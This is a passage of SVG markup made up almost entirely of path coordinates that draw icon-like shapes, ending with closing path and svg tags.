0-1.7-28.8-9.6-43.4-12-10.8-1.8-10.5-1.8-13.1-.3zM315 169v8h8 8v-8-8h-8-8v8zm66.2 8.2l.3 8.3 8.3.3 8.2.3v-8.6-8.5h-8.5-8.6l.3 8.2zm-33.2 8.3v8.5h8.5 8.6l-.3-8.3-.3-8.2-8.2-.3-8.3-.3v8.6zm-42 17v8.5h8.5 8.5v-8.5-8.5h-8.5-8.5v8.5zm75.7.2c-.4.3-.7 4.2-.7 8.5v7.8h8.5 8.5v-8.5-8.5h-7.8c-4.3 0-8.2.3-8.5.7zm42 0c-.4.3-.7 4.2-.7 8.5v7.8h8.5 8.5v-8.5-8.5h-7.8c-4.3 0-8.2.3-8.5.7zM348 219.5v8.6l8.3-.3 8.2-.3.3-8.3.3-8.2h-8.6-8.5v8.5zM315 236v8h8 8v-8-8h-8-8v8zm66.2 8.2l.3 8.3 8.3.3 8.2.3v-8.6-8.5h-8.5-8.6l.3 8.2zm-340 11.1c-2 2.1-2.2 3.4-2.2 12.1 0 5.3.5 14 1.2 19.2.9 7.8 1.4 9.4 2.7 9 .9-.3 4.1-.8 7.2-1.1 3.1-.4 6.1-1 6.6-1.3.7-.5.8-2.8.2-6.6-.4-3.3-.9-8.4-1-11.5l-.3-5.6 91.7-.3 91.7-.2v96.1 96l-5.7-.6c-9.2-1.1-29.3-5.2-35.5-7.4-3.2-1.1-5.9-1.7-6.1-1.3-1.7 2.9-4.7 14.5-4.1 15.2 1.1 1 12.3 4.3 22.4 6.5 15.7 3.5 37.3 5.5 41.5 3.9 4.6-1.8 4.5.4 4.5-111.9s.1-110.1-4.5-111.9c-.9-.3-48.1-.6-104.9-.6H43.3l-2.1 2.3zm34.3 41.5c-6.9 2.4-11.2 5.2-16.7 10.9-5.8 6.1-9.6 13.3-11 21.4-.7 3.5-1.6 6.7-2.1 7-.5.4-3 1-5.6 1.3-6 .8-13.9 5.4-18.5 10.7-7.2 8.5-9.8 21.9-6.1 32.8l1.7 5.2-3.7 4c-5.6 6.3-7.8 12.1-7.9 21.4 0 6.6.4 9 2.6 13.6 3.3 7.2 9.4 13.4 16.7 16.8 4.7 2.2 7 2.6 14.1 2.6 7.7-.1 9.1-.4 14.8-3.5 3.5-1.8 7.9-5.2 9.8-7.4 1.8-2.1 3.6-3.8 3.8-3.5.2.2 3.3 6.2 6.9 13.4l6.5 13 3.7 22.5c2 12.4 4.1 24.1 4.6 26.1 1.8 7 1.5 7 42.5 6.7l36.6-.3 1.9-2.4c1.8-2.1 1.9-4.2 1.9-27.8 0-25 .1-25.9 4-49.6 5.2-31.4 4.4-28.7 8.1-28.7 4.3 0 14.5-2.7 19.2-5.2 5.9-3 13.3-10.3 16.2-16.1 7.2-14.6-.5-32.4-17.5-40.4l-5.5-2.6v-10.1c0-8.8-.3-10.7-2.5-15-5.7-11.3-15.8-17.8-28.2-18.4-9.8-.5-16.3 1.6-22.8 7.5l-4.6 4.1-5.5-1.9c-3.3-1.2-7.7-1.8-11.4-1.7-5.2.1-7.2-.4-13.9-3.8-7.3-3.5-8.6-3.9-17.5-4.1-7.2-.2-10.9.2-14.6 1.5zM99 313.6c1.9.9 4.8 2.7 6.3 4.2 2.7 2.6 3.3 2.7 13.1 2.7 9.9 0 10.3.1 14.1 3.1 2.2 1.7 5 3.4 6.1 3.8 3.3 1 7.3-1 9.2-4.6 2.8-5.3 7.5-9.5 12-10.7 15-4.1 26.8 13.9 17.3 26.1-1.1 1.4-2.3 3.6-2.6 5-.9 3.4 1.9 8.6 4.8 9.2 1.2.3 4.6 1 7.5 1.6 17.8 3.5 24.7 17.4 13 26.3-5.5 4.2-11.1 5.7-21.3 5.7-12.8 0-13.6.7-14.6 13.1-.4 5.2-2.3 18.9-4.3 30.6-3.4 19.9-3.6 22.5-3.6 43.2V495h-26c-14.3 0-26-.3-26-.6s-1.6-10.1-3.5-21.7L97 451.5l-12.7-25.9c-7.1-14.2-13.9-26.9-15.2-28.2-3-3-8.8-3.2-12.2-.5-2.2 1.8-2.4 2.7-2.4 11.4 0 10.6-1 13-7.6 17.5-2.8 2-4.4 2.3-9.2 2-9-.7-14.6-6-15.4-14.5-.6-6.2 2.4-12.7 7-15.1 8.6-4.6 10.9-10.4 6.2-16-6.7-7.9-6.9-16.5-.8-23.3 4.5-5 9.1-6.4 16.2-5.1 9.9 1.8 13.1-2.1 13.1-15.5 0-6.5.5-8.8 2.6-13.2 5.9-11.8 19.8-16.7 32.4-11.5z"></path><path d="M141.3 364c-2.9 1-6.5 2.7-8.1 3.9-4.3 3-11 10.6-12.9 14.5l-1.6 3.5-4.1-3.3C106.5 376 91.5 370 83.2 370h-3.3l.3 8.2.3 8.3 4.9.7c11.3 1.6 25.1 11.9 27.5 20.4.6 2.2 1.1 11.4 1.1 20.6V445h8.5 8.5v-21.3c0-22.5.8-27.8 5.1-35.2 2.7-4.5 10-9.2 15.5-10.1l4.4-.6v-7.9-7.9h-4.7c-2.7.1-7.2.9-10 2zm134.2-58.5l-2.5 2.4v81.9 81.9l2.7 2.8c2.6 2.5 3.2 2.7 8.3 2.1 7.9-.9 22.4-3.8 23.3-4.6.8-.7-2-13.8-3.3-15.3-.3-.4-3.5-.1-7.1.8-3.5.8-6.7 1.5-7.1 1.5-.5 0-.8-31.3-.8-69.5V320h79.5H448l-1 2.5c-.5 1.3-.6 2.6-.2 2.8 2.9 1.7 14.5 4.8 15.2 4.1 1.2-1.3 5-15.6 5-18.8 0-1.5-1-3.7-2.5-5.1l-2.4-2.5H370h-92.1l-2.4 2.5zM436 336.6c-6.5 1.1-15.9 3.9-19.5 5.7-13.6 6.8-25.4 21.3-29.4 36.3-.6 2.1-2 13.1-3.1 24.4l-2.3 20.5c-.1.1-3.8 2.3-8.2 4.9-6.3 3.8-8.2 4.6-9.5 3.7-4.9-3.6-8.3-4.3-15.5-3.2-11.9 2-19.5 8.1-23.6 19.1-5.1 13.5 1.4 29.2 14.8 35.9 2.3 1.2 5.1 2.1 6.2 2.1 1.5 0 2.3 1.3 3.7 5.5 4.6 14.7 20.8 23.4 35.6 19.1 11.3-3.3 19-12.4 20.9-25 1-6.5.3-9.9-3.2-14.7-1-1.3-.4-3 3.6-9.5l4.9-8.1c.1-.2 10.3-1.2 22.7-2.3 27.4-2.5 31.5-3.3 40.6-7.6 11.3-5.4 20.7-14.4 26.2-25.2 3-5.9 6.1-18.4 6.1-24.7 0-25-17.1-47.8-41-54.9-5.3-1.6-25-2.9-30-2zm23.8 17.9c6.9 1.6 15 6.4 19.8 11.6 19.1 20.8 10.6 54.6-16 64-3.4 1.2-13.7 2.6-29.5 4.1l-24.2 2.2-5.6-5.6-5.7-5.7 1.8-18.3c1-10.1 2.2-20.2 2.7-22.6 3.1-14.4 14.8-26.3 29.4-29.8 7-1.7 19.8-1.6 27.3.1zm-67.5 88.3l3.7 3.7-6.5 10.8c-7.8 12.9-8.1 15.5-3 21.4 4 4.7 4.1 5.3 2 9.4-3.2 6.1-11.7 8.7-17.4 5.3-4-2.4-5.4-5.1-6.2-12.3-.9-8.3-2.7-10.1-11-11-3.5-.4-7.4-1.3-8.5-2.1-3.3-2.1-5.4-6.4-5.4-11 0-3.4.6-4.8 3.3-7.5 5.2-5.2 7.8-5.4 12.9-1.1 6 5.2 8.4 4.9 20.9-2.8l10.9-6.5c.3 0 2.3 1.6 4.3 3.7zm42.4-71.4c-9.3 3.5-15.5 10-18.4 19.5-2.4 8.1-2.4 8.1 7.1 8.1h8.4l.6-3.1c.3-1.7 1.9-4.4 3.6-6.1 2.8-2.7 3.5-2.9 8.3-2.6 2.8.2 5.9.8 6.7 1.1 1.2.6 2.2-.3 3.8-3 1.2-2.1 3.1-5.2 4.2-7l2.1-3.2-4.3-2.2c-5.4-2.8-16.6-3.6-22.1-1.5z"></path></svg> 